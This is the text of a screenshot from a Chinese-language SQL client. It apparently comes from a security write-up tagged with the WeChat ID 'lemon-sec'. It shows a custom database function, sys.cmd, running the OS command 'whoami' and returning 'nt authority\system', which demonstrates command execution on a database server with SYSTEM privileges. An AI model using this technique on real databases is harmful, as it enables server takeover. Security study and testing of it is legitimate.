 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 备注 导出结果
查询创建工具 查询编辑器
1 select sys.cmd('whoami') from dual
信息 结果1
SYS.CMD('WHOAMI')
nt authority\system
微信号: lemon-sec